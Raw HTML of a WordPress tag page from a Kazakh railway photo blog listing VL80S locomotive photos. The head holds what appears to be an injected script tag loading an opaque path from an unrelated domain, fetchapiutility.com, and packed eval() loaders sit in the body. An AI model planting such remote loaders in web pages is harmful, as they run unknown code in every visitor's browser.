

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lissin.kz/tag/kok-tobe-espe
body_size: 85109
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Архивы Кок-Тобе - Эспе - Транспортные фотохроники</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/lissin/Tbow" />
	<link rel="pingback" href="https://lissin.kz/xmlrpc.php" />
	
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/text.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/960.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/style.css" />
    <link rel="shortcut icon" href="/favicon.ico" />
	
	<!--[if lte IE 6]>
	<script defer type="text/javascript" src="https://lissin.kz/wp-content/themes/snapshot-1/includes/js/pngfix.js"></script>
	<![endif]-->
   	
	
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lissin.kz/tag/kok-tobe-espe" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы Кок-Тобе - Эспе - Транспортные фотохроники" />
<meta property="og:url" content="https://lissin.kz/tag/kok-tobe-espe" />
<meta property="og:site_name" content="Транспортные фотохроники" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/lissin.kz\/","sameAs":["https:\/\/www.facebook.com\/profile.php?id=100000535501217"],"@id":"#person","name":"Dmitriy"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Транспортные фотохроники &raquo; Лента метки Кок-Тобе - Эспе" href="https://lissin.kz/tag/kok-tobe-espe/feed" />
<link rel='stylesheet' id='dcjq-mega-menu-css'  href='https://lissin.kz/wp-content/plugins/jquery-mega-menu/css/dcjq-mega-menu.css?ver=13c417ee76504cd00869e31043bf4e68' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://lissin.kz/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://lissin.kz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-3.3.1.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-slick-menu/js/jquery.slick.menu.2.1.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-mega-menu/js/jquery.dcmegamenu.1.3.4.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-migrate-3.0.0.min.js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/vslider/js/vslider.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/treeview-on-contents/js/jquery.treeview.js'></script>
<link rel='https://api.w.org/' href='https://lissin.kz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lissin.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lissin.kz/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

#widget-collapscat-2-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-2-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-2-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-2-top:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-2-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-2-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-2-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-3-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-3-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-3-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-3-top:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-3-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-3-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-3-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-5-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-5-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-5-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-5-top:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-5-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-5-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-5-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
</style>
<meta name="DMSGuestbook" content="1.17.5" />
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/dmsguestbook/dmsguestbook.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-slick-menu/css/dcslickmenu.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/css/dcverticalmegamenu.css" media="screen" /><link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/mygeopositioncom-geotags-geometatags/mygp_geotags_geometatags.css" /><script type="text/javascript">
	window._zem_rp_post_id = '7336';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%92%D0%9B80%D0%A1-2309+%2F+2310%2C+01.08.15%D0%B3.';
	window._zem_rp_post_tags = ['%3F%3F80%3F', '%3F%3F80%3F-2309', '%3F%3F80%3F-2310', '%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F+%3F%3F%3F', '%3F%3F%3F-%3F%3F%3F%3F+-+%3F%3F%3F%3F', '%3F%3F80%3F-2309', '%3F%3F80%3F-2310'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://lissin.kz/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '6';
</script>
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<script type="text/javascript">
jQuery(document).ready(function() {});</script>

<!-- Theme version -->
<meta name="generator" content="Snapshot 2.2.1" />
<meta name="generator" content="WooFramework 5.5.3" />

<!-- Alt Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://lissin.kz/wp-content/uploads/2012/08/favicon.ico"/>

<!-- Woo Shortcodes CSS -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/custom.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" /><script type="text/javascript" src="https://lissin.kz/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768601720"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resc71e290fafee0901cec927743ce0480c=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-270x270.jpg" />
<meta name="openstat-verification" content="49ff5f49b7563b16f0ef1e16c7d3f33302152b9d" />

</head>

<body class="archive tag tag-kok-tobe-espe tag-1889 chrome alt-style-coolblue">

<div id="wrap">

<div id="header" class="fullspan">

	<div class="container_16">
	
		<div class="grid_6" id="logo">
			<h1 ><a href="https://lissin.kz/" title="Return to the the frontpage">Транспортные фотохроники</a></h1>
		</div>
		
		<div class="grid_8">
			<h1 class="title"><a href="https://lissin.kz/" title="Home">Транспортные фотохроники</a></h1>
			<p class="description">Железная дорога, городской транспорт и авиация Казахстана</p>
		</div>
		
		<!-- /nav -->
		
	</div><!-- /container_16 -->

</div><!-- /header -->

<div id="nav" class="fullspan">


		<div class="container_16">
	
		<div class="grid_12">
			<ul id="menu-menu_1" class="menu"><li id="menu-item-8710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8710"><a href="https://lissin.kz">Главная</a></li>
<li id="menu-item-8711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8711"><a href="https://lissin.kz/zhd">Железная дорога</a></li>
<li id="menu-item-8712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8712"><a href="https://lissin.kz/avia">AVIA</a></li>
<li id="menu-item-8713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8713"><a href="https://lissin.kz/gor-transport">Гор. транспорт</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://lissin.kz/alma-ata">Алма-Ата</a></li>
</ul>		</div>
        
        <div class="grid_4 rss">
            
            <ul>
            
			<li><a href="http://feeds.feedburner.com/lissin/Tbow" title="Подписаться на новости сайта">Подписка на новости</a></li>
            
            </ul>

		</div>
		
	</div><!-- /container_16 -->

</div><!-- /steps -->

<div id="content" class="fullspan">

	<div class="container_16 clearfix">
			
		<div id="leftcontent" class="grid_12">
		
    		<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script>	
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-2309 / 2310, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2309/vl80s-2309-2310-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/IMG_3117_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-2309 / 2310, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2309" rel="category tag">ВЛ80С-2309</a>,<a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2310" rel="category tag">ВЛ80С-2310</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-2309 / 2310, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2309/vl80s-2309-2310-01-08-15g.html" rel="bookmark">ВЛ80С-2309 / 2310, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;790                        <div class="grid_2 omega"><p class="date">Добавлено 28.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-2309" rel="tag">ВЛ80С-2309</a>, <a href="https://lissin.kz/tag/vl80s-2310" rel="tag">ВЛ80С-2310</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7336" class="post-ratings" data-nonce="9d5cd87899"><img id="rating_7336_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7336, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7336_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7336, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7336_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-2198, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2198/vl80s-2198-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/IMG_3065_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-2198, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2198" rel="category tag">ВЛ80С-2198</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-2198, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2198/vl80s-2198-01-08-15g.html" rel="bookmark">ВЛ80С-2198, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;741                        <div class="grid_2 omega"><p class="date">Добавлено 28.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-2198" rel="tag">ВЛ80С-2198</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a>, <a href="https://lissin.kz/tag/poezd-62-arys-1-alma-ata-1" rel="tag">поезд №62 Арысь-1 - Алма-Ата-1</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7334" class="post-ratings" data-nonce="c2c4776d6c"><img id="rating_7334_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7334, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7334_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7334, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7334_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-2411/2449, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2411/vl80s-24112449-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1926-1-2.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-2411/2449, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2411" rel="category tag">ВЛ80С-2411</a>,<a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2449" rel="category tag">ВЛ80С-2449</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-2411/2449, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2411/vl80s-24112449-01-08-15g.html" rel="bookmark">ВЛ80С-2411/2449, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;718                        <div class="grid_2 omega"><p class="date">Добавлено 13.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-2411" rel="tag">ВЛ80С-2411</a>, <a href="https://lissin.kz/tag/vl80s-2449" rel="tag">ВЛ80С-2449</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7269" class="post-ratings" data-nonce="1b591ead7a"><img id="rating_7269_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7269, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7269_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7269, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7269_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-1856, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-1856/vl80s-1856-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1917_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-1856, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-1856" rel="category tag">ВЛ80С-1856</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-1856, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-1856/vl80s-1856-01-08-15g.html" rel="bookmark">ВЛ80С-1856, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;573                        <div class="grid_2 omega"><p class="date">Добавлено 04.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-1856" rel="tag">ВЛ80С-1856</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a>, <a href="https://lissin.kz/tag/poezd-8-moskva-alma-ata" rel="tag">поезд № 8 Москва – Алма-Ата</a></p></div>	
